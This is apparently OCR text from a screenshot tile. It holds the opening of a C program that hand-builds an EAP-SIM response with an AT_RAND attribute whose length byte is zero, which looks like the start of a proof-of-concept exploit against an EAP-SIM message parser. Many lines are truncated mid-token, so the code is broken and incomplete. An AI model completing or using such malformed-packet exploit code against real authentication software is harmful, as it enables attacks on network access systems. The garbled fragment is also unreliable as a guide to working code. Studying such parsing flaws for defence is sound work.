
int main(void)

{

    chunk_t data;

    simaka_message_t *msg;

    uint8_t payload[12];

    if (!library_init(NULL, "e
        fprintf(stderr, "[!] l
        library_deinit();

        return 1;

    }

    /*

     * EAP-SIM header (8 bytes)
     *   byte 0: code      = 2
     *   byte 1: id        = 0x
     *   bytes 2-3: length = h
     *   byte 4: type      = 1
     *   byte 5: subtype   = 1
     *   bytes 6-7: reserved

     *

     * AT_RAND attribute heade
     *   byte 8: type      = 1
     *   byte 9: length    = 0
     *                        
     *   bytes 10-11: reserved

     */

    payload[0] = EAP_RESPONSE;
